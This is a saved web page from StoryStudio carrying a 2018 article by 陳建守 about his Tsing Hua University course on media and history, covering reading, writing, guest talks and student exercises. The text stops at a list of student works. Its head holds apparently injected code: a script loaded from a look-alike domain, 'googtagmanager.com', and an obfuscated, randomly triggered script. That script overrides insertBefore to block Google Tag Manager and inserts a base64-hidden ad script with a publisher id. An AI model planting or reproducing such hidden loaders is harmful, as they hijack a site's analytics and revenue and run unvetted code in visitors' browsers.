

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/sobooks/media-and-history
body_size: 13169
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="經營新媒體，從大量的閱讀與寫作開始──「媒體與史學」課程 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="新媒體的內容生產仰仗的是大量的閱讀和寫作，沒有深厚的寫作能力，是無法生產吸睛的內容。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/sobooks/media-and-history" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/2018/03/經營新媒體，從大量的閱讀與寫作開始──「媒體與史學」課程.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="經營新媒體，從大量的閱讀與寫作開始──「媒體與史學」課程 | 故事 StoryStudio">
<meta property="twitter:description" content="新媒體的內容生產仰仗的是大量的閱讀和寫作，沒有深厚的寫作能力，是無法生產吸睛的內容。">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/2018/03/經營新媒體，從大量的閱讀與寫作開始──「媒體與史學」課程.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="陳建守">
    <meta property="article:published_time" content="2018-03-10T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-03-27T20:22:45+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>經營新媒體，從大量的閱讀與寫作開始──「媒體與史學」課程</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案樂活情報</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">經營新媒體，從大量的 ...</li>
    </ul>

            <h1>經營新媒體，從大量的閱讀與寫作開始──「媒體與史學」課程</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/jienshou/articles">陳建守</a></span>
                <span class="date">2018-03-10</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2018/03/經營新媒體，從大量的閱讀與寫作開始──「媒體與史學」課程.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Fmedia-and-history','經營新媒體，從大量的閱讀與寫作開始──「媒體與史學」課程','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Fmedia-and-history&text=%E7%B6%93%E7%87%9F%E6%96%B0%E5%AA%92%E9%AB%94%EF%BC%8C%E5%BE%9E%E5%A4%A7%E9%87%8F%E7%9A%84%E9%96%B1%E8%AE%80%E8%88%87%E5%AF%AB%E4%BD%9C%E9%96%8B%E5%A7%8B%E2%94%80%E2%94%80%E3%80%8C%E5%AA%92%E9%AB%94%E8%88%87%E5%8F%B2%E5%AD%B8%E3%80%8D%E8%AA%B2%E7%A8%8B','經營新媒體，從大量的閱讀與寫作開始──「媒體與史學」課程','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E7%B6%93%E7%87%9F%E6%96%B0%E5%AA%92%E9%AB%94%EF%BC%8C%E5%BE%9E%E5%A4%A7%E9%87%8F%E7%9A%84%E9%96%B1%E8%AE%80%E8%88%87%E5%AF%AB%E4%BD%9C%E9%96%8B%E5%A7%8B%E2%94%80%E2%94%80%E3%80%8C%E5%AA%92%E9%AB%94%E8%88%87%E5%8F%B2%E5%AD%B8%E3%80%8D%E8%AA%B2%E7%A8%8B&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Fmedia-and-history')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/sobooks/media-and-history')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:preformatted --><pre class="wp-block-preformatted">

 </pre><div class="read-more">課程名稱：媒體與史學<br>
開課時間：106 學年度上學期<br>
開課老師：陳建守（「說書 Speaking of Books 」創辦人）</div><!-- /wp:preformatted --><!-- wp:paragraph --><p>106 學年度上學期，我於清華大學開設「媒體與史學」的課程。這門課以講授和實作課程為主，期中考前是以講述所謂的「舊媒體」為主要的內容，講授和實踐的重點在於如何閱讀和寫作，透過每週摘要作業的撰寫，從 500 字的摘要作業，發展到期中考的書評作業。期中考後的授課進度，首先在於認識幾個與歷史和寫作有關的新媒體，之後則是修課同學的實際練習時間。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>因此，本課程在所謂「舊媒體」的部份，是以閱讀和寫作為主軸；在所謂的「新媒體」的部份，我則請來兩位講師與同學分享經營媒體的甘苦談。一位是臺灣吧的共同創辦人蕭宇辰，來介紹臺灣吧的理念和經營，另一位則是多產的才女作家謝金魚，其新作《崩壞國文》迄今已有十二刷的好成績，來跟同學分享非虛構寫作的要點。我則因為參與創辦「故事：寫給所有人的歷史」和「說書 Speaking of Books」之故，由我來介紹這兩個網站的理念和發展。這樣的安排是從閱讀和寫作，逐步進行到新媒體的經營。新媒體的內容生產仰仗的是大量的閱讀和寫作，沒有深厚的寫作能力，是無法生產吸睛的內容。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>本課程後面三週是同學的實作練習，配合之前謝金魚的非虛構講座，後面三週的實作課程，我安排資料庫檢索和史料改寫兩大項。第一週以資料庫檢索和閱讀為主，作業則是先寫出一個提案，第二週按照這項提案寫出一篇文章。第三週則是將全班分成四組，由我來提供四項史料，透過配合前兩週教授的資料庫和網路檢索工作，改寫這些史料為文章。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>每位同學都需要與同組的同學討論，這是著眼於學問是討論出來的這個面向，透過這三週的實習，相信同學都能有不小的收穫。這三週實習課程，每週的三小時時間，我皆親身參與同學的討論，逐一和他們討論寫作的策略、思考的視角和發展的可能。以下是這門課程的部份成果。</p><p> </p><div class="read-more">＊媒體與史學課程的學生作品：<br>
